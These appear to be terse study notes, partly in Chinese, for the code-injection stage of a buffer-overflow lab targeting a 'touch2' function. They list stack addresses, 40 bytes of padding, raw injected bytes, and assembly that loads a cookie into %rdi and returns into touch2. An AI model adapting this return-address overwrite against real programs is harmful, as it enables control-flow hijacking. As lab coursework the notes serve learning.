 0x5561dca8
ret
55 61 dc 78
0x5561dca0
（指向touch2地址）
40byte
c3 00 40
17 ec 68 59
b9 97 fa bf
movq $0x59b997fa,%rdi
pushq $0x004017ec
retq
0x5561dc78